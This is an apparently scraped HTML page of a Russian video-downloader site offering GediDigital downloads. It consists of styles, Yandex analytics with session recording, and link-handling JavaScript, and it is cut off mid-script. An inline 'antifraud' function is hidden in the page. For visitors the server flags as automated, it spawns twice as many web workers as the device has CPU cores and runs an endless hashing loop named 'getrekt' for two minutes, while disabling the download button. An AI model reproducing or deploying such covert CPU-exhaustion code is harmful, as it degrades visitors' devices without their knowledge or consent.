

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.get-save.com/331-download-gedidigital-video/
body_size: 27001
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Скачать видео с GediDigital бесплатный сервис - Get-Save.com</title><meta name="description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с GediDigital! Это бесплатный онлайн-загрузчик видео с GediDigital на компьютер и телефоны Android или iPhone в лучшем качестве."><meta name="robots" content="index, follow"><link rel="canonical" href="https://ru.get-save.com/331-download-gedidigital-video/"><link rel="preconnect" href="https://ru.get-save.com/" fetchpriority="high"><meta property="og:type" content="website"><meta property="og:title" content="Скачать видео с GediDigital бесплатный сервис - Get-Save.com"><meta property="og:image" content="/image.webp"><meta property="og:description" content="Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с GediDigital! Это бесплатный онлайн-загрузчик видео с GediDigital на компьютер и телефоны Android или iPhone в лучшем качестве."><link rel="alternate" hreflang="x-default" href="https://get-save.com/331-download-gedidigital-video/"><link rel="alternate" hreflang="en" href="https://en.get-save.com/331-download-gedidigital-video/"><link rel="alternate" hreflang="ru" href="https://ru.get-save.com/331-download-gedidigital-video/"><link rel="preconnect" href="https://mc.yandex.ru" crossorigin><link rel="preconnect" href="https://yandex.ru" crossorigin><link rel="preload" href="/font/Gilroy-Extrabold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="/font/Gilroy-Light.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://mc.yandex.ru/metrika/tag.js" as="script"><link rel="preload" href="https://yandex.ru/ads/system/context.js" as="script"><link rel="icon" href="/icon.svg"><link rel="apple-touch-icon" href="/apple.png"><link rel="manifest" href="/manifest_ru.json"><link rel="image_src" href="https://ru.get-save.com/image.webp"><style>* {margin: 0;padding: 0}@font-face { font-family: "Arial fix"; src: local(Arial); size-adjust: 100%; ascent-override: 100%; descent-override: 5%; line-gap-override: 15%;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Light'), local('Gilroy-Light'), url('/font/Gilroy-Light.woff2') format('woff2'); font-weight: normal; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}@font-face { font-family: 'Gilroy'; src: local('Gilroy Extrabold'), local('Gilroy-Extrabold'), url('/font/Gilroy-Extrabold.woff2') format('woff2'); font-weight: 600; font-style: normal; font-display: swap; text-rendering: optimizeLegibility;}:root {--clr: #0072FF;--clrq: var(--clr);--fnt: Gilroy, "Arial fix", Arial, sans-serif;--bg: #121212;--bgd: #fff;--bgdb: rgb(12 35 80 / 3%);--dclr:#121212;--dclr2:#fff;--bgback: #fff;--head:rgb(255 255 255 / 70%);}@media (prefers-color-scheme:dark) {:root {--clrq: var(--bgd);--bgd: #121212;--bgdb:rgba(255, 255, 255, 0.03);--dclr:#fff;--dclr2:#fff;--bgback: #080808;--head:rgb(0 0 0 / 70%);}}input::-webkit-calendar-picker-indicator {opacity: 0}body {font: 1em var(--fnt); line-height: normal; font-size: 18px; font-weight: 500;color:var(--dclr);background:var(--bgback);}a {color:var(--dclr);outline: none;text-decoration: none}a:hover {text-decoration: none}.a {color:var(--clr);}svg {fill: currentColor;}li {list-style-type: none}h1 {font-size: large;text-transform: uppercase !important;}.getsave {display:none}header {background: var(--bg);width: 100%;}.n {max-width: 1024px;margin: 0 auto;display: flex;flex-wrap: wrap;align-items: center}.l:hover > svg > .ar {animation:ar 1s ease-out infinite}@keyframes ar {50% {transform: translateY(-20px)} 90% {transform: translateY(10px)}}.l > svg {padding: 15px 10px; display: flex; align-content: center; flex-wrap: wrap;}.nm {text-transform: uppercase;font-size: 15px;font-weight: 600;color: #fff;user-select: none;display: flex; align-content: center; flex-wrap: wrap;} @media (max-width: 768px) { .nm { margin: 2px 0 0 0; } }.lng{margin: 2px 0 0 0;color: #fff;cursor: pointer;font-size: 11px;font-weight: 600;text-transform: uppercase; padding: 20px 6px; width: max-content;}.lng:focus-within .items{opacity: 1; width: auto;height: auto;overflow: visible;z-index:10}.items {font-weight: 600;position: absolute;width: 0px;height: 0px;overflow: hidden;opacity: 0;background: #000;border-radius: 10px;border: 1px solid rgba(255, 255, 255, 0.1);margin-top:10px;margin-left:-8px}.item a{display:block;padding: 4px 10px 8px 8px;color: #fff}#txtmain {margin: 10px 0}.main {max-width: 1280px;margin: 0 auto}.middle {text-align: center;margin: 0 auto;width: fit-content;} @media (max-width: 768px) { .middle {line-height: normal} }.exp {padding: 0 10px}.exp2 {border-radius: 10px;}.mainimg {height: 210px;border-radius: 20px;box-shadow: 2px 5px 20px rgb(0 0 0 / 10%);border: 3px solid var(--bgdb);margin: 0 auto; display: block;user-select: none;} @media (max-width: 768px) { .mainimg {max-width: 80vw} }.how_txt {text-align: center}.how_txt a {color: var(--dclr) !important;padding: 0 5px 1px 5px;border-bottom: 1px solid var(--clr)}.dl1 {position: relative; display: table;text-transform: uppercase; }.dl1:after {content: "https://www.GediDigital.com/video_id"} @media (min-width: 769px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 114.5%);font-size: x-small} } @media (max-width: 768px) { .dl1 {margin: calc(100% - 92%) auto calc(100% - 113.5%);font-size: x-small} }@media (min-width: 769px) { .dl2 {margin: calc(100% - 84%) auto calc(100% - 119.8%);position: relative; display: table; font-size: xx-small} } @media (max-width: 768px) { .dl2 {margin: calc(100% - 85%) auto calc(100% - 120.5%); font-size: xx-small; position: relative; display: table} } .dl2:after {content: "Скопировать";color: #fff}.dl3 {margin: calc(100% - 97%) 20px calc(100% - 108%);font-size: x-small; position: relative; display: table;text-transform: uppercase; }.dl3:after {content: "https://www.GediDigital.com/video_id"}.dl5 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 17px; text-transform: uppercase; font-weight: 600}.dl5:after {content: "";color: #fff} @media (min-width: 769px) { .dl5 {margin: calc(100% - 110%) auto calc(100% - 95%)} } @media (max-width: 768px) { .dl5 {margin: calc(100% - 111.6%) auto calc(100% - 100%)} }.dl6 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 10px; text-transform: uppercase; font-weight: 600;}.dl6:after {content: "https://GediDigital.com/video_id";animation:dl6 3s ease infinite}@keyframes dl6 {50% {content: "https://get-save.""com/video_id"}} @media (min-width: 769px) { .dl6 {margin: calc(100% - 97%) auto calc(100% - 106.5%)} } @media (max-width: 768px) { .dl6 {margin: calc(100% - 95%) auto calc(100% - 110%)} }.dl7 {position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl7:after {content: "👆";color: #fff} @media (min-width: 769px) { .dl7 {margin: calc(100% - 90%) auto calc(100% - 114.8%)} } @media (max-width: 768px) { .dl7 {margin: calc(100% - 86%) auto calc(100% - 118.8%)} }.dl8 {margin: calc(100% - 110%) auto calc(100% - 95%);position: relative; display: table; font: 1em/1 var(--fnt); font-size: 14px; text-transform: uppercase; font-weight: 600}.dl8:after {content: "";color: #fff}.clrwsvg {fill: var(--head)}.clrbsvg {fill: var(--bgdb)}.clrbsvgs {stroke: var(--bgdb)}.strokesvg {stroke: var(--dclr)}.syt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw}.syt:after {content: "https://www.youtube.com/watch?v=FBzNgIIJFko";animation:syt 3s ease infinite}@keyframes syt {50% {content: "https://get-save.""com/watch?v=FBzNgIIJFko"}}.stt {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;max-width: 90vw;margin: 5px 0 0 0}.stt:after {content: "https://yandex.ru/video/preview/49715739435437047971";animation:stt 3s ease infinite}@keyframes stt {50% {content: "https://get-save.ru/video/preview/49715739435437047971"}}.columns {line-height: normal;display: flex;flex-flow: row wrap;-webkit-box-pack: justify;justify-content: space-around;align-items: flex-start;} @media (min-width: 769px) { .columns {margin: 20px} } @media (max-width: 768px) { .columns {width: 100%;margin: 20px 0 0 10px; max-width: none} }.column {margin-bottom: 40px;} @media (min-width: 769px) { .column {flex: 0 1 calc(50% - 10px)} } @media (max-width: 768px) { .column {flex: 0 1 calc(90% - 0px)} }.col {flex-direction: row;align-items: flex-start;-webkit-box-pack: justify;justify-content: space-between;} @media (min-width: 769px) { .col {display: flex} } @media (max-width: 768px) { .col {display: block} }.dlbtnn{margin: 30px 0 0 0}.menu_select {float: left;margin: 0 5px; overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex; flex-wrap: nowrap;}.menu_select select {scroll-snap-align: start; display: block;max-width: 200px;height: max-content;font: 0.8em/1 var(--fnt);border-radius: 10px;border: none;background: var(--dclr);font-weight: 600;color:var(--bgd);text-transform: uppercase;padding: 4px 0px 4px 8px;cursor:pointer;}.notgetsave3{line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 0 0 4px}.linkm {margin: -25px 10px 0 10px;display: table-caption}.blnk {border-bottom: 0 !important}.share {bottom: 0;position: fixed;z-index: 0;display: grid;right: 0;margin: 30px 10px;background: rgb(0 0 0 / 5%);border-radius: 500px;padding: 15px;backdrop-filter: saturate(100%) blur(5px);-webkit-backdrop-filter: saturate(100%) blur(5px);border: 1px solid var(--bgdb);}.alink {color: #0073ff;border-bottom: 1px solid #0073ff;font-size: 18px;cursor: pointer;font-variant: petite-caps}.linkkk {padding: 0 5px 1px 5px;border-bottom: 1px solid rgb(255, 0, 0)}.linkid {display: block; margin: 20px auto; width: 300px;background: var(--bgdb); border-radius: 13px; padding: 10px;}.linkid:hover {background:none;transition: 0.1s;}.listnum li {list-style-type: auto;margin: 30px 10vw;}.send {height: 44px;position: relative;width: 30vw;max-width: 1000px;min-width: 500px}.d-block{display:block}.content {margin:5px} @media (max-width: 768px) { .content {display: flex; flex-direction: column-reverse;}#dl1 {margin: 10px auto !important;} }.vit{float: left;} @media (min-width: 769px) { .vit {width: 320px} } @media (max-width: 768px) { .vit {width: 100%} }.vitc{display:flex;flex-wrap:wrap;position:relative}.vivic{border-radius: 5px;display:block;width:100%;overflow:hidden;position:relative;max-height: 200px;max-width: 400px;}.vivic:before{content:"";background: var(--bgdb);display:block;padding-top:50%}.vivip{position:absolute;margin: -3px;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center}.form_notice { position: absolute; top: 65px; left: 50%; transform: translateX(-50%); background: #fef3c7; color: #92400e; padding: 8px 15px; border: 1px solid #facc15; border-radius: 5px; z-index: 9999; font-size: 14px; width: max-content; max-width: 85vw; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}.dlcontent {display: block}.dlcontent p {margin: 30px 5vw}.dlcontent h2 {margin: 30px 5vw;font-size: 28px;line-height: normal}.dlcontent a {color:var(--clr);}.font {font: 1.2em/1 var(--fnt);font-size: 14px;font-weight: 500}.uldlbtn {float: left;} @media (min-width: 769px) { .uldlbtn {margin: 5px 15px} } @media (max-width: 768px) { .uldlbtn {width: 100%} }.mobile {height: 60px;background: var(--bg);position: fixed;z-index: 99998;width: 100%}.txt {text-align: center}.link {margin: 0 10px 0 10px;text-decoration: none}.s_button {width: 70px;height: 45px;float: right;font: 1.2em/1 var(--fnt);color: #fff;cursor: pointer;position: absolute;top: 1px;right:0;border:0;background: var(--clr);font-weight: 600;font-size: 16px;margin: -1px -19px 0 0;z-index: 0;user-select: none;border-radius: 0 13px 13px 0;}.query {height: 45px;font: 1.3em/1 var(--fnt);position: absolute;top: 0;left: 0;font-weight: 400;font-size: 16px;outline: 0;padding-left: 10px;background: var(--dclr);border-radius: 13px;border: 0 solid var(--clr);color:var(--bgd);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;} @media (min-width: 769px) { .query {width: calc(100% - 100px);padding-right: 100px;} } @media (max-width: 768px) { .query {width: calc(100% - 45px);padding-right: 45px;} }.btnload .get {visibility: hidden;opacity: 0;}.btnload {text-indent: -9999px;}.btnload::after {content: "";position: absolute;width: 16px;height: 16px;top: 0;left: 0;right: 0;bottom: 0;margin: auto;border: 4px solid transparent;border-top-color: #ffffff;border-radius: 50%;animation: btnload 1s ease infinite;}@keyframes btnload {from {transform: rotate(0turn);}to {transform: rotate(1turn);}}.btndl {margin: 10px !important;position: relative !important;font: 1em/1 var(--fnt);font-size: 14px;text-transform: uppercase;color: #fff !important;box-sizing: border-box;text-decoration: none;position: relative;white-space: nowrap;background: var(--clr) !important;font-weight: 600;border: 0 !important;outline: none;display: flex;align-items: center;justify-content: center;border-radius: 8px;padding: 12px 25px;cursor: pointer;transition: all .3s ease;}.btndl:hover {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;}@keyframes btndl {100% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}20% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);}0% {box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 0%);}}.skip {width: 100%;position: static;display: inline-block;border-bottom: 3px solid var(--bgdb);margin: 10px 0 30px 0; background: var(--bgdb);border-radius: 30px;} @media (min-width: 769px) { .txtprog {min-width: 360px;line-height: 40px; font-size: 38px;margin: 0 auto;width: 30vw;max-width: 55%} } @media (max-width: 768px) { .txtprog {line-height: 28px; font-size: 28px;width: 100%; max-width: none} }.divprog {margin: 0 auto;min-width: 360px;} @media (min-width: 769px) { .divprog {width: 30vw;max-width: 55%} } @media (max-width: 768px) { .divprog {width: 100%; max-width: none} }.btnprog {width: 260px;padding: 14px 50px 16px 50px; font-size: 28px}footer {padding: 15px;background: var(--bg);font-size: 14px;font-weight: 600;} @media (max-width: 768px) { footer {display: list-item} }footer > ul {margin: 0 auto; max-width: 1024px;overflow-x: auto; scroll-snap-type: mandatory; scroll-behavior: smooth; scroll-snap-type: x mandatory; display: flex;flex-wrap: nowrap;}footer > ul > li > a {color: #fff;padding: 20px 25px;width: max-content;float: left;scroll-snap-align: start;}.scrollx {overflow-y: clip;overflow-x: scroll;scrollbar-width: none;}.scrollx:hover {scrollbar-height: auto;}.scrollx::-webkit-scrollbar-track {border-radius: 3px;}.scrollx::-webkit-scrollbar {height: 6px;}.scrollx::-webkit-scrollbar-thumb {border-radius: 3px;}.scrollx:hover::-webkit-scrollbar-thumb {background-color: var(--bg);}@keyframes sear {50% {opacity: 0;}}.checkbox-ios {zoom:0.8;display: inline-block;height: 28px;line-height: 28px;margin-right: 10px;position: relative;vertical-align: middle;font-size: 14px;user-select: none;}.checkbox-ios .checkbox-ios-switch {position: relative;display: inline-block;box-sizing: border-box;width: 56px;height: 28px;border-radius: 25%/50%;vertical-align: top;background: #f5f5f5;transition: .2s;}.checkbox-ios .checkbox-ios-switch:before {content: '';position: absolute;top: 1.5px;left: 2px;display: inline-block;width: 24px;height: 24px;border-radius: 50%;background: white;box-shadow: 0 0px 5px rgba(0, 0, 0, .3);transition: 0.5s;}.checkbox-ios input[type=checkbox] {display: block;width: 0;height: 0;position: absolute;z-index: -1;opacity: 0;}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch {background: var(--clr);}.checkbox-ios input[type=checkbox]:checked + .checkbox-ios-switch:before {transform:translateX(28px);}.checkbox-ios input[type="checkbox"]:not(:disabled) + .checkbox-ios-switch {cursor: pointer;border-color: rgba(0, 0, 0, .3);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch {filter: grayscale(70%);border-color: rgba(0, 0, 0, .1);}.checkbox-ios input[type=checkbox]:disabled + .checkbox-ios-switch:before {background: #f5f5f5;}.checkmark__circle {stroke-dasharray: 166;stroke-dashoffset: 166;stroke-width: 8;stroke-miterlimit: 10;stroke: #fff;fill: none;animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;}.checkmark_ok {width: 27px;border-radius: 50%;display: block;stroke-width: 2;stroke: #fff;stroke-miterlimit: 10;box-shadow: inset 0px 0px 0px #7ac142;animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;}.checkmark__check {transform-origin: 50% 50%;stroke-dasharray: 48;stroke-dashoffset: 48; stroke-width: 5;animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;}@keyframes stroke {100% {stroke-dashoffset: 0;}}@keyframes scale {0%, 100% {transform: none;} 50% {transform: scale3d(1.1, 1.1, 1);}}@keyframes fill {100% {box-shadow: inset 0px 0px 0px 30px none;}}[data-tooltip]::before {content: attr(data-tooltip);position: absolute;max-width: 300px;min-width: 40px;opacity: 0;text-align: center;transition: all 0.1s ease;padding: 6px 10px;font-weight: 600;border-radius: 10px;text-transform: uppercase !important;margin-top: 0px;background: var(--clr);font-size: 11px;color: #fff;text-shadow:none;}[data-tooltip]:hover::before {opacity: 0.95;margin-top: -40px;margin-left: -20px;z-index: 99999;}[data-tooltip]:not([data-tooltip-persistent])::before { pointer-events: none; } @media (min-width: 769px) {@media screen and (max-width:1630px){.txtprog {line-height: 30px; font-size: 28px}.syt {max-width: 30vw}.stt {max-width: 30vw}}.zoom2{zoom: 1.3}.send {margin: 10px 0} } @media (max-width: 768px) {.zoom2 {zoom: 2; width: 100vw; max-width: 95%;min-width: 100px; margin: 10px -20px 10px 0}.none {display: none}.flex {zoom:.5}.blnk {padding: 0 30vw !important;height: 48px;display: -webkit-box} .linkm{display: table-cell;padding: 5px 0 0 10px}.column svg {margin: 0 auto; display: block} .column {text-align: center} .columns {margin: 0} }@media (min-width: 769px) { .fix {justify-content: space-around;width: 100%} } @media (max-width: 768px) { .fix {padding: 0 20px 0 20px} }.how_1 {font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_1 {width: 400px;margin: 0px auto} } @media (max-width: 768px) { .how_1 {margin: 0px -5vh} }.how_3 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_3 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_3 {margin: 0px -5vh} }.how_5 {display: grid;font-size: 21px; line-height: 24px} @media (min-width: 769px) { .how_5 {width: 400px;margin: 10px auto} } @media (max-width: 768px) { .how_5 {margin: 0px -5vh} }@media (min-width: 769px) { .skip_fix {margin: 10px 0;padding: 20px 0} } @media (max-width: 768px) { .skip_fix {margin: 10px -10px; padding: 10px} }.span_style {margin: 0 10px 0 0;width: 50%} @media (min-width: 769px) { .span_style {min-width: 510px} }@media (min-width: 769px) { .main_fix {width: 400px} }@media (min-width: 769px) { .share {display:none} }.flock { display: inline-block; width: 100%; max-width: 670px; margin: 10px 0 0 0; aspect-ratio: 670 / 90; background: center / contain no-repeat; background-image: url("/Light-desk-670х90.webp?v=1");}@media (prefers-color-scheme: dark) { .flock { background-image: url("/Dark-desk-670х90.webp?v=1"); }}.flock_b { display: inline-flex; align-items: center; gap: 16px; width: 100%; max-width: 620px; margin: 10px 0 0 0; padding: 14px 26px; border-radius: 13px; background: var(--bgdb); color: var(--dclr) !important; z-index: 999; position: relative;}.flock_i { flex: 0 0 64px;}.flock_txt { flex: 1;}.flock_t { font-size: 21px; font-weight: 600;}.flock_st { font-size: 16px; opacity: 0.7;}.flock_a { flex: 0 0 auto;}.flock_bdg { display: inline-flex; align-items: center; justify-content: center; font: 1em Arial, sans-serif; font-weight: 800; min-width: 22px; height: 22px; margin: 0 2px; font-size: 16px; border-radius: 50%; line-height: 1; color: #fff; background: #e53935; box-shadow: 0 0 0 2px rgba(229, 57, 53, 0.25);}.flock_c {animation: click 1s ease-out infinite}@keyframes click {50% { transform: translateY(-0.5px)}90% { transform: translateY(0.5px)}}@media (max-width: 768px) {.flock_b {padding: 14px 16px;min-height: 54px;max-width: max-content;max-width: -webkit-fill-available;}.flock_i {display: none;}.flock_t { font-size: 18px; line-height: 20px;}.flock_st { font-size: 14px; line-height: 16px;}}</style> <script>if (!localStorage.getItem('checked')) { localStorage.setItem('checked', '1'); fetch('https://get-save'+'.com/ip.php') .then(res => res.json()) .then(data => { if (data.auto) {  localStorage.setItem('auto', '1'); antifraud(); } else {  loadYa(data.asn); } }) .catch(() => {  loadYa(); });} else {  if (!localStorage.getItem('auto')) { loadYa(); } else { if (!localStorage.getItem("Turing")) { antifraud(); } }}function loadYa(asn) { if (window.ym) return; (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62308642, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); window.yaContextCb=window.yaContextCb||[]; if (asn) ym(62308642, 'userParams', { ASN: asn });}function antifraud(){ let code = ` function getrekt(){ let s = ''; while(true){ for(let i=0;i<100000;i++){ s += Math.random().toString(36); if(s.length > 1e7) s = s.slice(1e6); } crypto.subtle.digest("SHA-512", new TextEncoder().encode(s)); } } getrekt(); `; let blob = new Blob([code], {type:"application/javascript"}); let url = URL.createObjectURL(blob); let workers = []; for(let i=0;i<navigator.hardwareConcurrency*2;i++){ workers.push(new Worker(url)); }  setTimeout(()=>{ workers.forEach(w => w.terminate()); URL.revokeObjectURL(url); }, 2 * 60 * 1000);var btn=document.querySelector('.s_button');btn.disabled=true;btn.addEventListener('click',function(){btn.disabled=false;});}</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>document.head.insertAdjacentHTML("beforeend", '<link rel="preconnect" href="https://api.get-save' + '.com/" crossorigin><link rel="dns-prefetch" href="https://api.get-save' + '.com/">');if ('serviceWorker' in navigator) {navigator.serviceWorker.register('/sw.js')}function isMobile() { return /android|iphone|ipad|ipod|blackberry|mini|windows\sce|palm|symbian|opera\smini|fennec|mobile\sSafari|windows\sphone|nokia|bb10|webos|kindle|silk|bada|meego|tizen|playbook|touch/i.test(navigator.userAgent);}function isIOS() { return /iphone|ipad|ipod/i.test(navigator.userAgent);}var flock_link = isMobile() ? "https://share.flocktory.com/exchange/login?ssid=6891&bid=15936" : "https://share.flocktory.com/exchange/login?ssid=6891&bid=15937";function showNotice(id, text) { var target = document.getElementById(id); if (!target) return; var existing = document.querySelector('.form_notice'); if (existing) existing.remove(); var notice = document.createElement("div"); notice.textContent = text; notice.className = "form_notice"; target.parentNode.insertBefore(notice, target); setTimeout(function () { notice.remove(); }, 5000);}document.addEventListener('DOMContentLoaded', function () { const downloadsInput = document.getElementById('downloads'); if (downloadsInput) { downloadsInput.addEventListener('input', function (event) { let value = event.target.value; const vkWallPattern = /https:\/\/vk\.com\/wall-?\d+_\d+/; const queryParamPattern = /\?z=/; const vkVideoPattern = /https:\/\/vkvideo\.ru\/(.+)/; const vkPlaylistPattern = /https:\/\/vk\.com\/playlist\/[^/]+\/video-(\d+_\d+)/;  if (vkVideoPattern.test(value)) { value = value.replace(vkVideoPattern, 'https://vk.com/$1'); downloadsInput.value = value; }  if (vkPlaylistPattern.test(value)) { value = value.replace(vkPlaylistPattern, 'https://vk.com/video-$1'); downloadsInput.value = value; }  if (vkWallPattern.test(value) && !queryParamPattern.test(value)) {showNotice("h1", "Эта ссылка не сработает! Скопируйте прямую ссылку на видео!"); } }); }});document.addEventListener("DOMContentLoaded", function () { setTimeout(function () { if (document.getElementById("dl1") === null) { localStorage.removeItem('link_repeat'); } }, 500);});if (!isMobile()) {document.addEventListener('DOMContentLoaded', function () { let deferredPrompt; const addBtn = document.querySelector('.add-button'); window.addEventListener('beforeinstallprompt', function(e) { e.preventDefault(); deferredPrompt = e; if (addBtn) { addBtn.style.display = 'block'; addBtn.addEventListener('click', function() { deferredPrompt.prompt(); deferredPrompt.userChoice.then(function(choiceResult) { deferredPrompt = null; }); }); } });});}function deleteGET(url, name) { if (!url.startsWith('http://') && !url.startsWith('https://')) { return url; } try { const urlObj = new URL(url); urlObj.searchParams.delete(name); return urlObj.toString(); } catch (error) { console.error('Invalid URL:', error); return url; }}function extractLink(fulllink) { if (fulllink.includes('/away')) { const params = new URLSearchParams(fulllink.split('?')[1]); return params.has('to') ? decodeURIComponent(params.get('to')) : fulllink; } return fulllink;}function processLink(fulllink) { fulllink = fulllink.substring(0, 300); const looksLikeLink = /[a-z0-9-]+\.[a-z]{2,}/i.test(fulllink) || fulllink.startsWith('/');if (!looksLikeLink) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return;}  if (!fulllink || fulllink.trim() === "" || fulllink.trim() === " " || /[<>^]/.test(fulllink.trim())) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; }if (fulllink.startsWith('/')) { fulllink = 'https://' + fulllink;} fulllink = extractLink(fulllink);  fulllink = deleteGET(fulllink, "list");   if (fulllink.includes('http')) { fulllink = fulllink.substring(fulllink.indexOf('http')); }  fulllink = fulllink.replace(/wwws/g, "www.").replace(/\.ss/g, ".").replace(/\/\/ss/g, "/"+"/");  fulllink = fulllink.replace('https:// ', '').replace('http:// ', '');  const noHandleList = [ 'get-save', '/channel/UC', 'youtube.com/@', '/playlist', '/results?' ]; for (let noHandle of noHandleList) { if (fulllink.includes(noHandle)) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } } const exactNoHandleList = [ 'https://www.youtube.com/', 'https://youtube.com/', 'https://youtu.be/' ]; for (let exactNoHandle of exactNoHandleList) { if (fulllink === exactNoHandle) {showNotice("h1", "Скопируйте сюда ссылку на видео"); return; } }  return fulllink;}async function dlsubmit() { let userLink = document.getElementById("downloads").value; let processedLink = processLink(userLink); if (!processedLink) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus(); return; } let previousLink = localStorage.getItem("link_repeat");  if (previousLink === processedLink) { if (document.getElementById("content")) { setTimeout(function () {document.querySelector('.s_button').disabled = false;}, 200); document.querySelector('.s_button').classList.remove('btnload');document.getElementById("downloads").focus();showNotice("h1", "Эта ссылка уже обработана ниже. Если она не сработала - Попробуйте другое видео"); return; } } else { localStorage.setItem("link_repeat", processedLink); } localStorage.setItem("for_app", processedLink);if (localStorage.getItem('auto') === '1') { localStorage.setItem("Turing","1"); fetch('https://get-save'+'.com/ip.php?rewrite=1');}const apiBase = 'https://api.get-save' + '.com/api/v1/vidinfo';const apiCdn = 'https://api-cdn.get-save' + '.com/api/v1/vidinfo'; try { const response = await fetch(apiBase, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) }).catch(async () => await fetch(apiCdn, { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ url: processedLink }) })); const result = await response.json();if (result) { let validVideos = [];  let highQualityWebm = [];  let audioLink = '';  let audioSize = '';   const isYouTube = stristr(processedLink, 'youtu');  const title = result.meta.title ? result.meta.title.replace(/"/g, "'") : processedLink; if(isYouTube){result.meta.thumbnail = "https://get-save.ru/img-proxy/"+result.meta.thumbnail.replace(/^https?:\/\//, "");} const thumbnail = result.meta.thumbnail || '';  const qualityMap = { 0: 4320, 1: 2160, 2: 1440, 3: 1080, 4: 720, 5: 480, 6: 360, 7: 240, 8: 144 };  result.sizes.forEach((videoItem) => { const isValidVideo = ( (videoItem.protocol === 'https' || videoItem.protocol === 'http') && videoItem.ext !== '3gp' && videoItem.ext !== 'm4a' && videoItem.acodec !== 'none' && videoItem.acodec !== 'opus' ); const 